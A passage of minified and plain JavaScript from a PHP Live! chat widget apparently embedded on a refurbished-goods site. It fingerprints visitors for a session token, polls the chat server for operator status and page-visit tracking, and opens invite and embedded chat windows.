a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_3(0, 3, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1770026179' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_3(0, 3, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_3(1, 3, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_3 ) == "undefined" )
{
	var phplive_thec_3 = 0 ;
	var phplive_fetch_status_image_3 ;
	var phplive_fetch_footprint_image_3 ;

	var phplive_interval_fetch_status_3 ;
	var phplive_interval_footprint_3 ;
	var phplive_request_url_query_3 = "d=3&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1770026179&" ;
	var phplive_fetch_status_url_3 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=3&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1770026179" ;
	var phplive_request_url_3 = "https://www.sinca.biz/phplive/phplive.php?pid=Refurbished&"+phplive_request_url_query_3 ;
	var phplive_request_url_3_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=Refurbished&"+phplive_request_url_query_3 ;
	var phplive_offline_redirect_3 = 0 ;
	var phplive_online_offline_3 ;

	var phplive_image_online_3 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1770026179" ;
	var phplive_image_offline_3 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1770026179" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_3 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_3 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_3 = function( ) { return phplive_thec_3 ; }
	window.phplive_fetch_status_3 = function( )
	{
		phplive_fetch_status_image_3 = new Image ;
		phplive_fetch_status_image_3.onload = phplive_fetch_status_actions_3 ;
		phplive_fetch_status_image_3.src = phplive_fetch_status_url_3+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_3 = function( )
	{
		var thisflag = phplive_fetch_status_image_3.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_3 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_3 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_3(0, 3, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_3 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_3 ) ;

				phplive_interval_fetch_status_3 = setInterval(function( ){ phplive_fetch_status_3( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_3 = function( )
	{
		var c = phplive_get_thec_3( ) ; ++phplive_thec_3 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=3&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_3 = new Image ;
		phplive_fetch_footprint_image_3.onload = phplive_fetch_footprint_actions_3 ;
		phplive_fetch_footprint_image_3.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_3 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_3.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_3 ) != "undefined" )
				clearInterval( phplive_interval_footprint_3 ) ;

						phplive_interval_footprint_3 = setTimeout(function( ){ phplive_footprint_track_3( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_3 ) != "undefined" ) { clearInterval( phplive_interval_footprint_3 ) ; }
			if ( typeof( phplive_interval_fetch_status_3 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_3 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422437440 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422437440 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422437440 ) ;
			}
		}
	}
	window.phplive_launch_chat_3 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 3 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_3 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_3 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 3 )
			{
				phplive_request_url_3_embed = phplive_request_url_3_embed.replace( /d=3&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_3 = phplive_request_url_3.replace( /d=3&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_3_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_3+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_3( ) ;
	setTimeout(function(){ phplive_footprint_track_3( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422437440 ) == "undefined" )
{
	var phplive_btn_loaded_1422437440 = 1 ;
	var phplive_btn_loaded_complete_1422437440 ;
	var phplive_interval_status_check_1422437440 ;
	var phplive_interval_jquery_check_1422437440 ;
	var phplive_online_offline_prev_1422437440 ;

	window.phplive_image_refresh_1422437440 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422437440 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422437440 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_3 )
			image_or_text = ( 1 ) ? "Quick Quote" : "<img src=\""+phplive_image_online_3+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 1 ) ? "Quick Quote" : "<img src=\""+phplive_image_offline_3+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422437440 != image_or_text )
		{
			document.getElementById("phplive_btn_1422437440").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422437440 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422437440 = 1 ;
		phplive_interval_status_check_1422437440 = setInterval(function( ){ phplive_image_refresh_1422437440( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422437440 = function( )
	{
